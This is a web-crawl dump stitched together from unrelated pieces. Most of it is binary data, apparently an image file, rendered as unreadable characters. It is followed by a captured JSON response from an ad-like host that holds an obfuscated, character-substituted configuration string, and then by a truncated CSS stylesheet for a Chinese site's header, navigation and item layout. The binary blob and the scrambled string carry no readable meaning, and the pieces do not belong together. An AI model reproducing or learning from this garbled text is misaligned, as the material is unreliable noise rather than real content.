�� a-?2tp�P������� �7j��Q$��	h����	�X���%(촥��%ΠHh@�!Ź�];&횴w҄9�TjԩQ�	�JU�Ti��"6�W�h*�|�y�ѣK�b�5�Y���u���;�n�_�$!�&�E�5T�"����-`�]�g��(���6<�P _�#B@Z�(���19FDvlڰk���n�͎�n���e��7��,��fR�k����jܥ� �0"����O�	�	L�X=��@`�!>bh���Z�~��v��B�B�%�x�|������A�Y˅5I�0�~�ǚ`��4bYM	�XDJ~���\�fJf4eFm\ŔMDp��\� l�&m��f����c��%�'���_�&J-�	���&�H�B�"��1�L  �x��$�|rN`���-��&�^0��A���	�9�l���bX����+.>b �(e O9-��B��т�o�Y �-��j��Ej��$�(��Lz�@\������'��HZh�µ�B2� �:���j7ڃ U���vZ���dj�&l��(|����x خY�-����߭���)|����� vd��p��ש��景,������x�sN�a p�a&�"�+�H��H��!A�erȬ�@a�3*�l~���<���4Y�5�`���ؘ��iަ��ᚹ&8��~�9��yn���zK�g����s��f������+o��J�(*$����W���� �]Py1q�B�w���vx���vZ�o�X�
�g{���M/��U:$P	�_�V\#J.�Cq08�F�}�|\�Ggn��'�1��t��f*����_����-���o"(S����T&	c���%��3�$�A�
g�ᆄl�aF��A�Q�Bic��j z�����3��&0�S��D� PR��0��pc�HG:���#�H�/ �/�����@hQ��<	A0��p,EP�C�1B��@#! _Э�h�ZY�L �r��\ �b`�7\���^�4�(m��0�G��k_u�V�������0���jy5�"�@r��]&�^ȱ
}�D3� ���8�W�#i�ePG<N���t&g���F���
!P���,�6N��mlC�����Np��e"G9��#U�#�Ԁ`X�N`���!�1�G�r��a@�LP�0�G��Ā7�"R�ۏ6D��J��,��V�c��z����q����zTN��Y�(x���R���V�
^D�x-��8h �ihSb^)	ؾ)]�z5�^���S�zid
_����B  ���&��O}t�	�Pg,�Tņ3���h��B@�Z�4�%��~(���xE����Oqj ��L �<�0[��=c�#�� ���� i��?�������ТGDb;0���$M�������(G<�h1.�\o�'�B����P�r82��Ki��BG�w��P��T�$��v���HEV��$�Hb��D3�� �Ao��q��#2�X��q�i��@�8�W~�
R��*`���;�eӀy���S7��Z��#�=��`s�ئҌ^H�fDp�c|�<�����Ը�z�>b@�t��kX� 6�	HhBG��D1��m�E��50�8���??`цX$;%KJ	�h�,:�v��E]N��#��h��� ��#H 4`�1l
 o��s��}=,i��<�9���u|E=j4��T�%թtJ�%�hTc�� ৵��n���$`Ї$�R���0pp ~J��b�� и`�Pժ� m�%���F`3T���� Б�(`
��Ab�����������"9-�N+�i�[��:�N��m.��������@B�{��׀#sɦ96\���cS��pp���rp�Bv��@�Q"�HaH��q��#��( ��8��^�. � ���$�D
�X 1l��hF3�)0�<��"��*0�?mi�0�-L5�3)I)ؖ�̨<G�f���sȓ
� 8=��l���������8$���|@�5��\���?�X%\�)~q�h�䏋N�h��*~������lT#��h�P�I�7A�Pz�)3���<�{zֳ��=D�KyP�'��BZ��SS1=}s� ӈ�7���pNR�0��hc$/!��-d���+�	��^���`�NH�3yX�,���O(�b���_1�����B#�6Xb�v[-�P���"ȃ� w�"���7-�/�4�-lh#�@��˗�#���9������|�.�˃@b0���	(��;��`�+9J��
d �t@*�i �N��,X��ʃd`�t�/v�9��(X�v�� �(0���
x�����:{���:ڈ�BD&�q�fP�E���#a��M� ��<����s��#������ӄ"@D؛��8�8|P�|�����м]8)ȇ���*��Ᲊ���Ч�!���a=� ��q�� �A8ܻ���"9 c4�������DC3p/�*��	�z>)�>�ô`ȃC`f�> ��}�G~�>o  �c�dPdXS?�������-� �+��h�a0�j���j7a>#6Z�#�0�P1#��~��'�o7r���^@-Ԗ*h�wC�<��5H�1�}C�~�+�]�-(h#�|�A��<�>B8���9(�쒉�ЀZµP���
��Hz���tHmx��Bcx�\(����t�a;�7���S�x����9�:�1 ��) =쥧���&�غ�����&F1�Њcx�h�k(�s��P{  �1��N,�O�;r�;*�.��U�MV\�ã�(�|h��م,;�����e\��N�<���H!�N�[�Vc��9X=�Y�h��I�O@r��(	�����=(�=.�=n̩��.1vtG3)H�x*�R�����_��}����ݛ�=�_P�Hj�J�	��1Ɇ6�5Oa�)X�d0�������G ��o���Rh�� ���,��o�6`Z�@�ɹk��@��7��H�r�ĥ<�5Е�-vh�? 
�K8��ܠ�c�J�#�6�C8��#��l؃#�/��.R:�tP�������g�
*<� i��@��p/;`���8@(� o(3V�8��;�:�C���GHRhˬ0ܸLb�0Dܰ� �F�#Fj�I��kxw��� 7��0ȖڬMIл����UdVU��V�M��]�(�LmՏV{��k����$W��E�4�֣�Q(�O1���q(� lP� 9���b' ��?E�_@�`@��MX�EXsH؇Es8�(�/���8&0��Z�%��tȃ Y�E��=X|8a`�9$o�Cbp`�C������eX��M�أeh�v$���N�h+b+�m����Z�jHJ�5�4R &��Ձg��XO��H���0H�c=�p[��۶uR'�[�)��x]�&��+�X/�8ȁ.�4rR����H���S6����\��� ��z��w��4b��-K(�/�J�z _�X=p �x$ �@�� 3����=����;(L`�c�Ȍ���i̩���靺�x�ɜ�W%���cj����iF\D��A8���J�.  cE���1!��h���;i�߽�;e���<�3+�6�~2� Oͩv�q�F��H8�4��Ң�=po�H��;-x�	0a�>�m!�>8�EP@ ���&������}��8	wK�Є����	���	 ������ �	S���>��I��.� 0�>��0��-��W�4`& �e�����c��`;��d��a��j �i��L�\c ꔕT�F��b��LP�g��x8�T����*��M����L�L�M��2�h�6P0�(P�6 \��P܀C4h4��vz\���@�V� {���N��zA1ȵ��]�8�j��k��4R#5r��$� ��p�p�����14�$�@Y��&؂��㽂���*@�&({@V����U:�ޝ��xUU�����0DL��_�4_��A�g���U�U�����T���Q���VU41j}�i��V�XD���ir]�]�T@W�kWƁ�v�H�� 8ED(#{�S�!� �*���D��ge������Ƈ5����V�(`�a$x�@M�j��d��k*8M��0��������� *��5����0�;<%�|x�ʦl�1�����: I��b��� mҙIx �l+e��x�O@ ��!��lI(�f��B x�7�5�^�g�����HXnHp��n��ꭾ���N��(83�����0�+�Bx3��z��9�C�Ʈ��){��#؅58�̻�^�5�%H����s*+�>��6�A`�38�0�V��i���j�62)Є �p�|X���#q�0�8�Hq7�6h��k]ag����@ V��DH�����I�8ܙ��C���4���L�����F;��Ya�r��U" `݀�0Hi�曖�1!��@��S�4��ss ^E����#��;�s�Y�#P�X� t=�K� q0�HP�Z��N؄A��!òGG�!;�8�"�_^F�58�M�2��I���I�P�C8^��OυN`X�u�NHL`jM?�O�tTo T?��98�5�Xu�^�9h ��^��C؅0v�n Zu^�vJu�V%wN�sGw_�g�%� J�C�P � �Ϋ�*d���^�؄]��ބ�N����.�H���U�~h���x�w�N��MGQ׼!�^���8pJ3�$ �-x�60 H��p?�F�M��L�)� _X�8H�(9�eo Mp�0�!H�5��Ch�Zg�^�CP�A��xG_�G��FXuT�tn�y��
A�N�uHpp�8pe3Pz^؅��7f���Ǵ8(U�W��א�݈�B԰YE���F_*g|*w
�ӊ� �. �\;m؀2�r��b4X��|*`s4w�Qv��=<�Nj�M%��<���ǀ]0��J�F(�6tR`�Nx�\P����e�_H��gGP�1PX���+�\��ȅ��m�U�~��o��5��Mȅ41�`�b��V�~i��G�{X2��<i��X�o %~�T����W	����q��.�w�Z3qS�\U���O�A�O6���F��]3��	#CJ��4ĦM67 @�a�������TI>%�P��d�ԪTQ�j՞&�?0#j/��D�}��L�+9rxA���A�(�#�����5���xғ�	d�EmZs�ƚ(~t\��Ҳ|G����Ʀ\;m�Zt�#0`��p�ꇩR��P6o�!~\Ĩ�ȚM(B������ųE��Xy8c�@ 6��^a|�ǈ9L�����/?>}���7[�?��e��-#L3�0"(�4���5��C8�Ђ��QC5�QhPAE!v�!�֐J+�(ɉ+�(I2Ҹ�.�ᘣ�;�أ�?�#*R�*�Ă*��H���#�|�	
��2��D�t�=864�nĠ�&��u��=b@�(�� ��t���D�pD����;���o!4ԃ %����n�y)��RB��D�c;�	�D5L�  0�SN6��O;� !�Ў �ԃ�x���J��g���㘠��� +��J���
�����` 
^xqEg�P�c	��R�!4��
d@����������e?r�/04c�u
������c�D%�4�Z�D�O�')�.Ĭ �?���Z������]6�̲c�מ����^}7㗳��w�2=�`�6�LKs���aA$]�!��S����r����8��5�m�c�]��:ZEr`�n�݊*MH F8D�'���qd̰+d�`g��(AV����@+@����Ck���c���n���3CxN^� ��S$4=�^8#S)��,�s�@�:�j��� ��;x�Ҁ&|�AM=Ѽ'��k�t������7��o��=���O��! �}�?��x���C#(��C��`.�מcX��`��B��o��C���nW��G�f:���|��������
~��G�����{iB� ��<����c��'�4��|zh���?��O�~fĞHh���$��4jPB��R��U-DZ���\�!iH1�$hT��QJ������7B#0�F��X�yD��� ���nT��:�+�Ѯq3Ha1�=�(���]�y�D*�p��$'كv(0C�$�:�H28�a���c��I��k H��L�Ʌ�Ҕ��%vqxV<��`�	� @��ݮhG�u,,l`.M���i{�6�D{0�L�щ�e{�*��Kf/!��?6I�dI�a���%i�H�12{��f.�ٱf6rr�������:4,h�
b��e+�&�ԣC�����O�t�"&qhIL��$� �!�D� n����C&*�Դ��1R��g4�$ƣʈ�o\*S{�6"0�*Pa<��m��[ �(a��[G?1�HxR�x�A1y�W��{!��?�>�T^�H���WڡN��Td���ֶ6Z���1+�)@�>)EPT��*��<2gɿe2s
^�'9��}�����0��+�)!e��2�(��&�˒U��ldZ�ZN.R|�L��>IMN>���ba�M�p�mYy��я��f��y���"�����I��	����XO���r��
7]�r���t�j�jࢦ��0�Ă���C��D=0�$���o;ґ���
U(J�D�5��H	� aI��t��::��8�8��.T�&K�Z��15g��w�R���%��A�؍�ud�]#��Z�j�!,l"Q��\!A��0�g��1���Xr\ױ�Cb����,�Q]19t���'�M�+���R�`�d������tO��?2��Dm���� e���t�l9Lg��&�.,��V�p���!G=�C��7�䵏~�ӟ!"�)]遊F�-8�JS�6p�\Qj\��~��T���A`��k[��5�Q��}6T��5x��U���g���W�7t�� �f�u�u��u�Ā��A���,>q;�}�x騴��ŝ�	��.R-V���׿6r��R*�f���ڲp�5ɑ2�~����[j�<6D�U�*ŭjP�Gb��%u1�=��O����Q�	�!O��$��O�vޘ���g�o}�kT��mm��*oڡ�n��^��B����:���@ի��@:�j��g�9�y����<�����%��0�! �*cOKDy*�(Fռ�;�0 �ڲ	=�e�kx;����.$ak<�D�0*��at������ݔӉ�L.�Κ���j=ʟMg�%?Y��� #��6�@�Q�q�?=�i�����+*�a������]S����aϝr;0��S� �2�c}��M�	���mO�ՌU�#��p%�Z���<`�����B/�B����9��d���O;�B?��	��=
񝠣T5!7U�_�y�chZ;� iY�,,]#��&yY;��۱@�@�Y���ݽZ������~ 
ޮ���l��� ��K< 8�� ���!"�y��!O����ԡ=�!>����2���FD�a��-�H�^���U�Uq�l؅a�8����&|�'�ב�'U��ε4T�%�a%Z'Y���R�=�[Q�ι�@��,�N]���	��-�o�DƔ����'���9a�@��Bd����\�+�Xf�D�`��[��B�U�ٛ)]��)\��,*�"�e�;�b�ˣ�[;|c#����B�K.H4�c��#���5(��%�y��@ܭ�>"�Z�����ߵ�ހ��3�&��L@<�;0�����W ��������am�$�C	�F	�$P��=I	,�@,�-�ED�k�>PĘb�����Y*A,d%�m%�-�$���� ��#�B��<
d(2��'�F�e_��6RYU�?�������\�	^��'A�)��odD��<�%,�`;H�*<E��A x�� ��D��(�@5Χ�S��_���g}��}�?�΋��6a��DWA9�i�^�R���']�_�%a]��c'�S�,�&a>� Q�@.�L tuZ'x�<,<��Lx�Lx��H�^d�Qz]�z��Ԃ��5���C9��U�h�$�$>��M�a~ �!���$e	(h	L��
�N %��$�B���6�-P�$P�B	P���Me�,�.(��q��m�VbU�UVyX�� (��BZ�ٕ�C��V86����B� H��m<�Ïb,��2�@"V�Ď�=���m�\ړ6R.!�Q��=	iȥN.4�(�m̖6Ok(tB%�@%(�'<���B���@,��\�9��#�AJp�S�:�q���BJ�aO�%)�B���@@fϏv������ʡ����_���)��A�ΐ	)��b�UNjZa&�[:�
���u�BB�@"k �_0��Lx�D��D�g}�Fȵ
{��8 �@L�9`�
����aLR�"���(�H��N��N�$��$����$�A��4kP���"�����h�<F4 "�C	X�QU^�W�hWF�%	Ȯ[H�'��8�� pb.��A���K�)��ř��B@! ��b��Q �V4-L;�"���& Ƒ��1z]�u�,��%��B؃$�?��@
�*�ā@'$����Jۺ-P S��`��@�&��Җՙ�(���,&y`�9F�T��Ep��,�Ψ ���Š��B�̺Y�i�ԃ�9i1p�;4%�� ��mV)(�u���^>(�,X	���5�{̇�Zd3��F������gɃl�
�@�d�6��MQ<�Hjº�2��R½�� 쿂���o���Y���^��M�rX�8��E!�H	���N�� J�C�<�Ub��V�[U呆�������'p�%�� ����c���a,��ؒ�r�E�<�X�Ճ�4D�
�-n��,�^�@��U_~�褖(����
�HB�B��Y.� ��9uBGE;q{�u#ٵC��%]֛]_���D��n"E�^�Rs�i��1`�%5_Z1S�2S8*�g]R�ޭ��Y�̒��'�$�?�����J�&(A	���~��DaH�G���ܚaa�%�3��!4�8�X�3�&Ԁ�� "��:h��o,�����,�������Ğwj��=��U��#3��B	HL���=�/���R�B3PR�HUP��J��*>HA6�.�B	��5��$\XV���F�Z9p �C��� p�<�pu����hf�&ep�2���#����
[��=�C@j�k�Ξ�qf���!(�$�C䂠	d�HE�=Y��,40B�����,���C/� H�������6�q�I�3���N��b;%^�-'��	����ϕ&������8�@�Ψ <�0r�B���?�<���F��$��7�4>œ5�4��F�E�T��I!���M�@D�l@��~J�r���.����.W��T�dc6��r0�U�5D�ho�Ub "�<C�́=,P�N�-x(4�<H�;���@�A`(>��=X��BT�.ȵ����w#2�iՌγX���
,o!���	��Q�U�
)j����B|E�6j���X_��^N�U�o�����ڹOn/�������.�>P�d���:�:Ďc@8�@���n���AT�����ms�Cc���*��_:�.?NiQ�,}��&a�,xw�5P�Ns����6`������4�0TC�C91�C<�I�4�O��K�#�x��^�]���Q�nd^J-�3��&�@܀&t�K��#;�d{'z�V�9��2�Şs3��vD��2�5��|�v�T�,��HA	$�-�o�B�b���X t�l�L�k(�0{�5`�R">�hVr�k�V)	=���Ѐ`� T^�����No�5މ�xD��@�&Cy��X���	�Bd��
H�<Z�>&Tw�6�¨5�,�X��U�UJ������LL�4@�\;�˼����ue��4�=� ���eߵ'K.$�6e�)�@���ɒ%��!��k�,��S���c�:7��'	;�6����X���.&Y�nr��Ż,��"�ӰÀ��]��{�����C4rs�vz�6{}�R2|�'���`�HC,eh�$`�4���yh;!��Гv��hG�5�=t�9��C����7�5�G�_%%��7�B� $bU���[X	H�T�	L�5`(%3�'�e(teWº�T��hU=�@$�@����׵�5v�eEv�����f0'A�@��3p���,6����Y��Y4,�B�k����~Ó�R@������R��G�
%tAcXu�D�L�?H�6�<dn�m��@a3+��s7Fc��><�҉���3��Q8��p8D!�f5����O@8��@2�ڑ���B󷋢�v!���o�*2?�豑��bHf��uG�\8�݌�3���%�"ǈX��1�֎!=�l�Q�L�2]&mY3aͪf]���T�¸r��l���1ET�Өo�:�k4�ܨ���Z�^�y���ޱ�֚!Ul�qc"�?�Eɞ��0�BeM�'&�pdqc�l�Zی*��]�X�z;�f֙qc���q-�m�Qd�*{$M��h"�wg�Ӹp� x�dn��<�H'Ir��Yd�/T�1�x���Qy;���j���|��E���zhG�#B����fj�^�����şVjC�4�P�BŦ��
�H�L�� �6R"�`�A���XZ$P<{`��Z��EjѠ�h�=J@���3��S� 3$�?-�����,s�v�Yas�g�����nC���.�ex�Ǟ��)����K.��+QD몮���+��!&�EmF�E7��SM3�t)M��T+���ꘪC�B�5�À�`��J��Er&���2m��R���J�ɬ��4{�6�b�M76�@�j�� !��ud��z4H��\H���A"ۭנ7��!{! ��>��ʕ��G~�S��Α9}AjǞ,P���9��|�D	^()1GE��d�&��h`��$ս����b{	��vT	������L^��u�YH ��)��*sd�ރ`�\��k8ǘM�� E�H� [b�!~ەZ�Yj�����䶡#H`h ��-*�A�"
���B�/DUM��G'=�T�$��N��S�N'?Urɷ�\�e�i�x�'��h���M���2I���|X���͞j5�cӬZT0�67�1�Fo�a�c:�N��"�m"�Y�L��z�IN?�9Bb�E;_��s����/~�G�|�E�@s�y�o��B�
��� �IA
Y� �B�D1P1<I'==(B
ؿ�lz��E����Ag���ȚV�0MG ��/T�L�A��6�a������q���k_�	ͧ�5$E�0bC�Q���`i\��Ǚ,��:���i�jP���Q��Ѕ�nITU��Ua�R��J�G�5C����"Se�T��� #�U�e)�KJb`uۙfU�����a�cm�kTͳl�X�x���0� 0�ư�9@��M��\���ӝ��g1�>���m��E.B��ut�E�fH<��2�#z����D�5����h[Hⓒv@#Gxf.`0.o�Û�'8��S�0��?z� M��� B	�� )�L#0�X	���@���SY;>�z5�m��E�ܤ$�xmG�DI�����l^�?0 M%�Jd���FRL儊�T�V�uH����_�ԕ�^��L+:B��'�����<`a3%� ;M+�,���o����l'DF�#�iN���F$JQ�0J)Aj�I�22mT�8��̱-o�#�R��j/|�
����Y%���\�.���5Ҳ���fM���!�)�)�&i��Ӡ��X�jbQ��Hx�n��X�cy���/�A *��B+����O�@�Qz`|t�2�g���X.~p�C��H�t�;�3e�?��GC�E�h��t���&�o�0h���x���\/{�KU^�B4�<��v�r��1�q��C	k��.~���u�@@������� �v����0�?�������x�)� ��ʇ!�g|��b�B֝���%���%��L���H��ߑ��L��bs9�au-A.�xȧ��=q��<�VD���r]���z����Z�e����
Q�\z�ͯ`0������_#��LִtdJa.w��X,\��=�9��e���T']k�4*q��c�NWZ���=�cVlJ����*�j���1�/��[cP#@�! �S �sp�3s,� (�5E.�e�̚Ȯ�AD�a������\�#�����ىN���F��@\�,�"�Ā	�	S� Cȸy�]H�����)�����7�.�0H�A�IR������0��:I�C
���������`�я� x������KU}� �G8�&ra�<�5�~�*ʬJl�߄��TM����!~�	%�ʪ�G1��rkd��{	|!��7 �]�����<�3B�{쁠M>�f?�J�g*�:�|��]<���Q��Ur���ۼЄ����#d>F��5��3�	(`BX|&���� �|!%(�%��bA@= P�Fͬ~��BA%׌B��@��˖Z��M�2`}~G��/�2$^�o�Pz�uSZ���_�Y�.��JI�l������Z����a�@@��T��x� �`��N�2x��
����-� � �@��~�	�WJ6��P 2�^�F�8�|��z/�x!	�k4����
n�B�xa�@��&�� �L���P`ɰ�A	�a��:a �> �a z���uJ�2,c�!Ѐ	<����� ��8�	B��@l=� ` n @p���2���+�� � ��:�.���~�
�`�F�F�O�IL}�����K�)��n�l��a�xoY��N�to�X!X����~�/�:����.{o����0�K5���;a����/�1���� 2l�20`W&m�d����J��2��J�r�"�dm�	R��#�"r@�#ѯ$�b�+$Sr�j��o��o�c�he��M5���`�wfö�� s� �M��R@� �`�`�n@��
��b��O�)��8�>�8�� ,˲,@�`R �a�@ra��)w�)��A:a�^�0��
� � 
� ��F`r :A��j W> �@	����N���PB����(#W� 44�`� G� @� &�>@	�� N�����z��A��o���:`� ��������n龳z�RA�2q�X�?�+� ��<A� �M�����
r�Ѐ>g�P�,��=�P�<�A4 � ! <@�q3=�C9�A� BI�C��H�6AB�A���30�<�F4Bu� �`6o 4�@*���$4����q!�1��J��J����t�'Wi����"2r�-��Vh�1f�U��SD��:%U	�B/F�T,R�gN��T1B�pm�ꡒz���&}�����|G6h�6�قR(1�(p��%!$!X��;�-5`8T��@ � I� � 
�`Vi��4 �! � �`� �&s��@T�VU
���� !D@a� [�	�`Ҡ(�&�K��R�Tŀ8� b �`
���A���",)FAx&aV�^ 	h 	�`	ހ^@�0`a���	Ѐ��9�09�0c3���a	P�:��:��haK!�@e3K�X`�^ R���R!x�g����z�h��tV>��v	N��@`�`j��	� �vj��jSP@I�� l l�
̶��J+B)4(4ZTm�m)4����* * ����`A`�
�o��jST)�2%!r�� � m+�F�qm�g_ Z0t� ��!:! �4 �Z� vm�X  l�vq�J�aA�����w�1�h؂���4�Ԑ��TL�y�%a-z����N��y3ezEG�F�NEP�"MK1P�1l��T#(��w�x��R�r0`�05S���R�FUW���!ϡ-����-;�6�,��(
�a: � ���	rAPa7K��Kx
zb@�� ���U�@hXހ(X�
 ��������A�!86 :��a^�a�p����a���7��������I��A�9�S��`� 
����^�b/69�؎�!�!������������sd��:9��_�gk�h� ^`.9�#� ,y����=9�����Ay����Y�Xy� �c9������l�
���L�����
��
�֘񶘇���
�ٗ	a��@ZP�./x�� �9ڒ�ڲĹ���	ހ
������x�Aҡ�!����!��`�X7Xw�v	�:��ua7 H�K�K�/�J�Ls����v`&#tp��I��.�tS�S`2*�t�W�PZ�]yc�00�4�Ew�%���6��䷧u�~�rڄڊ2��ؖ�� �a��Ƙh ҁ��Ӂ���U ��a&!�'�ƚ�'��Ay�A
8A��Zm����`	 `	�`���x V`���A�A��2 @���a���^�6��a�!���yu����	�`�on ���  �$c�x�1֊!\������
yeE6��3��./�
Z�����.�������.Q���9A ��A�`�5@ ��;ȻW� ^��@��[�Y�{�
v9�����黗ۛ��@� 48�`	�A��׋�!���!�����`�I l�쀌-8�{	ܒ���j�r! (@�z���i7��v�u�a# ��'zxÔ��6i|�ϴ�w�Nڤ�r���1�P�Bɍ�y1IyU|	KQ��x�5^�X�wp�R}�~����:��|�m	 �a���	� ��������J��<�)�֠�ayV�2 �ܚ�o� ��� 	�P�����!����	�����!y�A�؊��5�� ���!�;��A{� �4��� [����a����ۏ����`���ha��`]� |��}	ta	�}���ڵ���}	\����]�ܗ�NaP������ѓ�� �=�=�} �� ��������� �^���� �����x����1>��aA2�C~ � :
��EӁ `>�z	������  ��}��� ���Y�����Y�L":��o���t�x!�c��'r�L���
ɏ���bP�W��".�B�/)���UJul2�D�Xb�QO)R2~_ɧu������εa���h 
x���x��ara�E��z�{�@�� �v��o8��� a�a��!���!�# ��.���A�7����ځ��a~ay\}�I �`�ઍA���`����/>؁��a���	���@��ٟ�d ���6sp����B�6����������C�� 	H���:�XȰ�CL.�Ȑ�Ã2j�ȱ�ǍC,��p�!&Sڴ�a�\Lbʜ�M�3;��D̟OT0<�5Q���UJ��O�&�F��5�W��ʕ�֫_�j��ٳhђ=K��V�o�ʍ˵�]�a�^�z��U�\�:u�i,����°�cƐK��
CeǕ'a ;

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://2410.u3yk2w.com:8004/d/6533?t=0.048284928718455467
body_size: 1212
content:
{"key":"[\"6f\"gKnss=\"dfXY5F6LY5MdfM6f\"gs0n0=\"JF6^Y\"g}1KQ@@@nQo=\"6LM2OF\"g\"0\"=\"L64Y\"g\"}\"=\"^dFFY5\"g\"@0@}\\\/}@\\\/0{}{}0}}n}QmFRF\"=\"J_5q\"g\"hFFJLg\\\/\\\/Dtm_sTS@Dm(O^g{00o\"=\"J_5q@\"g\"hFFJLg\\\/\\\/QQF(m5np(JQm(O^g{00o\"=\"J(_5q\"g\"hFFJLg\\\/\\\/F(mLfhC_Y_Ym(O^\"=\"^_5q\"g\"hFFJLg\\\/\\\/Fm2Y2Dd5Cm(O^\"=\"5YLY5XYMhY6phF\"g0=\"7dqLYM(qO\"g{0=\"h6fMLFdFY\"g0=\"h6fMhY6phF\"g0=\"h6fM(q6(SM2_^\"g}0=\"h6fMJX2_^MLhOD\"g0=\"(O^MLFdFY\"g0=\"(O^MfY7Y5\"g0=\"(O^M(q6(SM2_^\"g}0=\"(O^MJX2_^MLhOD\"g0=\"(O^JYqMLS6J\"g0=\"(O^JYqMLS6JMfYqdT\"g0=\"LYOMLS6J\"g0=\"LYOMLS6JMfYqdT\"g0=\"JOL6F6O2\"g\"@\"=\"LFTqY\"g\"\"=\"q62S\"g\"hFFJLg\\\/\\\/[[shPPh_Tm^7F)n1nmX6Jg{1@}\\\/FpmhF^qj(hd22Yq8}0@\"=\"6LMC6YR6\"g\"0\"=\"LFdF6LM(OfY\"g\"\"=\"YXYFTJY\"g\"FO_(hLFd5F\"=\"5YdfMF6^Y\"gn00P","string":"[base64]"}

--- FILE ---
content_type: text/css
request_url: http://www.jsfengmi.com/static/css/style.css?9
body_size: 6711
content:
@charset "utf-8";

* {
  margin: 0;
  padding: 0;
  -webkit-box-sizing: border-box;
  -moz-box-sizing: border-box;
  box-sizing: border-box
}
input[type=button], input[type=text], input[type=number], input[type=password] {
-webkit-appearance: none;
outline: none;
border-radius: 0;
}
:after,
:before {
  -webkit-box-sizing: border-box;
  -moz-box-sizing: border-box;
  box-sizing: border-box
}

.container {
  position: relative;
  margin-right: auto;
  margin-left: auto;
}

.row {
  position: relative;
  margin: 10px auto 20px;
  padding: 0;
}

.container:before,
.container:after,
.row:before,
.row:after,
.clearfix:before,
.clearfix:after {
  display: table;
  content: " ";
  clear: both;
}

.fix {
  zoom: 1
}

.fix:after,
.fix:before {
  display: block;
  content: "clear";
  height: 0;
  clear: both;
  overflow: hidden;
  visibility: hidden
}

.none {
  display: none;
}

ul,
ol {
  list-style: none;
}

/* text */
h1 {
  font-size: 36px;
}

h2 {
  font-size: 32px;
}

h3 {
  font-size: 24px;
}

h4 {
  font-size: 18px;
}

h5 {
  font-size: 16px;
}

h6 {
  font-size: 14px;
}

h1,
h2,
h3,
h4,
h5,
h6 {
  font-weight: 400;
}

a,
button {
  color: #6F78A7;
  text-decoration: none;
  outline: none;
  -webkit-tap-highlight-color: rgba(0, 0, 0, 0);
}

button {
  border: 0;
}

button:hover,
input.btn {
  cursor: pointer;
}

a:focus,
a:hover,
a:active {
  text-decoration: none;
}

.input-text {
  padding: 0 5px;
}

img {
  display: block;
  max-width: 100%;
}

body {
  background-color: #E9FAFF;
  color: #555;
  font-size: 12px;
  margin: 0 auto;
}

.topbar-sethome,
.topbar-addfavorite,
.topbar-login .btn-submit {
  background: url('../images/all.gif') no-repeat scroll 0 0 transparent;
}
/* .detail-box .imgbox .flag {background: url('../images/all.gif') no-repeat scroll 0 0 transparent;} */
.topbar {
  background-color: #E1ECED;
  border-bottom: 1px solid #A6D3E8;
  color: gray;
  height: 29px;
  min-width: 950px;
  width: 100%;
  font-size: 12px;
}

.topbar-con {
  line-height: 28px;
  text-indent: 16px;
  vertical-align: middle;
  width: 1024px;
  margin: 0 auto;
}

.topbar-sethome {
  background-position: 0 8px;
  float: left;
  margin-right: 20px;
}

.topbar a {
  color: gray;
}

.topbar-addfavorite {
  background-position: 0 -12px;
  float: left;
}

.topbar-right {
  float: right;
  font-size: 13px;
}

.topbar-login .input-text {
  border: 1px solid #A6D3E8;
  height: 20px;
  width: 90px;
  margin: 4px 0;
  vertical-align: top;
  outline: 0 none;
  margin-right: 15px;
}

.topbar-login .btn-submit {
  background-position: 0 -96px;
  border: medium none;
  color: #2A4E8A;
  font-size: 12px;
  height: 21px;
  line-height: 21px;
  text-align: center;
  width: 51px;
  vertical-align: top;
  margin-top: 3px;
  margin-right: 30px;
}

.header {
  height: 62px;
  width: 1024px;
  margin: auto;
  position: relative;
}

.header .logo a {
	font-family: 楷体_GB2312, STKaiti;
    display: block;
    float: left;
    height: 60px;
    width: 250px;
    line-height: 75px;
    color: #0065b5;
    font-size: 40px;
    text-shadow: #8c8989 3px 3px 6px;
}

.header .m-user {
  display: none;
  float: right;
}
.header .m-user a{
  color:#fff;
}

.header .btn {
  color: #fff;
  padding: 6px 10px;
  margin-left: 10px;
  border-radius: 3px;
  background-color: #007BB1;
}

.search-form {
  float: left;
  width: 450px;
  margin: 20px auto auto 30px;
}

.search-form .input-key {
  border: 1px solid #A6D3E8;
  font: 14px/32px arial;
  height: 32px;
  margin-right: 5px;
  width: 320px;
}

.search-form .btn-tosearch {
  background: #DDD;
  cursor: pointer;
  font-size: 14px;
  height: 32px;
  width: 95px;
  border: 0 none;
  -webkit-appearance:none;
}

.nav {
  background: #88C6E5;
  height: 40px;
  overflow: hidden;
  width: 1024px;
  margin: 10px auto auto;
  overflow: hidden;
}

.nav li {
  float: left;
  line-height: 40px;
}

.nav li a {
  color: #FFF;
  font-size: 15px;
  font-weight: 700;
  padding: 0 10px;
}

.m-nav {
  display: none;
  height: 40px;
  background: #4baacd;
  line-height: 40px;
  text-align: center;
  border-bottom: 1px #4399b8 solid;
  font-size: 14px;
  padding: 0 10px;
  border-top: 1px #5db3d2 solid;
  position: relative;
}

.m-nav li {
  flex: 1 1 auto;
}

.m-nav li a {
  color: #fff;
}

.m-nav .type-list {
  width: 100%;
  position: absolute;
  z-index: 10;
  background: #4caacd;
  top: 40px;
  left: 0;
  max-height: 0px;
  overflow: hidden;
  text-align: left;
  transition: max-height .3s ease;
}

.m-nav .type-list a {
  display: block;
  padding-left: 22px;
  border-bottom: 1px dashed #7db0c3;
}

.m-nav .type-list-active {
  max-height: 288px;
}

.container {
  width: 1024px;
}

.layout,
.layout2 {
  background: #FEF9EF;
  border: 3px solid #C3DFEA;
  float: left;
  overflow: hidden;
  width: 100%;
  padding: 0 0 0px;
}

.layout2 {
  border: 3px solid #88C6E5;
  background: #E1ECED;
}

.row .layout-col1 {
  width: 29%;
  float: right;
}

.row .layout-col2 {
  width: 70%;
}

.row .layout-col3 {
  width: 100%;
}

.layout-col2 .item {
    width: 50%;
    padding: 5px 0 5px 10px;
    float: left;
}

.layout-col2 .item .image {
  width: 124px;
  max-height: 154px;
  overflow: hidden;
  float: left;
}

.layout-col2 .item .image img {
  background-color: #FFF;
  border: 1px solid #DDD;
  padding: 1px;
  width: 124px;
  height: 154px;
}

.layout-col2 .item dl {
  float: right;
  width: 200px;
  padding: 0 10px;
}

.layout-col2 .item dl dt {
  border-bottom: 1px dotted #A6D3E8;
  font-size: 14px;
  font-weight: 700;
  height: 26px;
  line-height: 26px;
  overflow: hidden;
}

.layout-col2 .item dl dt span {
  color: #B3B3B3;
  float: right;
  font-weight: 400;
}

.layout-col2 .item dl dd {
  line-height: 20px;
  overflow: hidden;
  text-indent: 2em;
  padding: 7px 0 0;
}

.layout-col3 .item {
  width: 33.33%;
